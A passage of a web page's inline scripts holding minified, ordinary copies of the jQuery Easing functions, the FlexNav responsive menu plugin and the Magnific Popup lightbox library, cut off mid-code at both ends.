r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0)return n;if(t==i)return n+r;if((t/=i/2)<1)return r/2*Math.pow(2,10*(t-1))+n;return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1)return-r/2*(Math.sqrt(1-t*t)-1)+n;return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i/2)==2)return n+r;if(!o)o=i*.3*1.5;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);if(t<1)return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n;return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;if((t/=i/2)<1)return r/2*t*t*(((s*=1.525)+1)*t-s)+n;return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2)return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n;return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(){var e;e=jQuery;e.fn.flexNav=function(t){var n,r,i,s,o,u,a,f,l,c,h,p;l=e.extend({animationSpeed:250,transitionOpacity:true,buttonSelector:".menu-button",hoverIntent:false,hoverIntentTimeout:150,calcItemWidths:false,hover:true},t);n=e(this);n.addClass("with-js");if(l.transitionOpacity===true){n.addClass("opacity")}n.find("li").each(function(){if(e(this).has("ul").length){return e(this).addClass("item-with-ul").find("ul").hide()}});if(l.calcItemWidths===true){r=n.find(">li");s=r.length;u=100/s;o=u+"%"}if(n.data("breakpoint")){i=n.data("breakpoint")}c=function(){if(n.hasClass("lg-screen")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};a=function(){if(n.hasClass("lg-screen")===true&&e(this).find(">ul").hasClass("flexnav-show")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};f=function(){var t;if(e(window).width()<=i){n.removeClass("lg-screen").addClass("sm-screen");if(l.calcItemWidths===true){r.css("width","100%")}t=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(t).removeClass("active");return e(".one-page li a").on("click",function(){return n.removeClass("flexnav-show")})}else if(e(window).width()>i){n.removeClass("sm-screen").addClass("lg-screen");if(l.calcItemWidths===true){r.css("width",o)}n.removeClass("flexnav-show").find(".item-with-ul").on();e(".item-with-ul").find("ul").removeClass("flexnav-show");a();if(l.hoverIntent===true){return e(".item-with-ul").hoverIntent({over:c,out:a,timeout:l.hoverIntentTimeout})}else if(l.hoverIntent===false){return e(".item-with-ul").on("mouseenter",c).on("mouseleave",a)}}};e(l["buttonSelector"]).data("navEl",n);p=".item-with-ul, "+l["buttonSelector"];e(p).append('<span class="touch-button"><i class="fa fa-angle-down"></i></span>');h=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(h).on("click",function(t){var n,r,i;e(h).toggleClass("active");t.preventDefault();t.stopPropagation();i=l["buttonSelector"];n=e(this).is(i)?e(this):e(this).parent(i);r=n.data("navEl");return r.toggleClass("flexnav-show")});e(".touch-button").on("click",function(t){var r,i;r=e(this).parent(".item-with-ul").find(">ul");i=e(this).parent(".item-with-ul").find(">span.touch-button");if(n.hasClass("lg-screen")===true){e(this).parent(".item-with-ul").siblings().find("ul.flexnav-show").removeClass("flexnav-show").hide()}if(r.hasClass("flexnav-show")===true){r.removeClass("flexnav-show").slideUp(l.animationSpeed);return i.removeClass("active")}else if(r.hasClass("flexnav-show")===false){r.addClass("flexnav-show").slideDown(l.animationSpeed);return i.addClass("active")}});n.find(".item-with-ul *").focus(function(){e(this).parent(".item-with-ul").parent().find(".open").not(this).removeClass("open").hide();return e(this).parent(".item-with-ul").find(">ul").addClass("open").show()});f();return e(window).on("resize",f)}}).call(this)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="http://about:blank/",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="http://about:blank/" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"http://www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"http://player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"http://maps.google./",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
